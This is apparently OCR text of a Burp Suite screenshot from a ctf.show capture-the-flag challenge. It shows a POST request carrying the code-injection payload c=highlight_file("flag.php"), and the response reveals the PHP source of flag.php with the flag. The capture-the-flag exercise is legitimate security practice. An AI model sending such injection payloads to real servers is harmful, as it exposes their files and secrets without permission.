 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
3 × +
发送 取消 < > 对象: http://b48d8053-eba2-4452-adef-45012007f817.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b48d8053-eba2-4452-adef-45012007f817.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11
12 c=highlight_file("flag.php");
搜索...
匹配
响应
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{2cdda164-5ad4-403b-8b4a-6fbafcfcd5b6}";
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成
942字节 | 37毫秒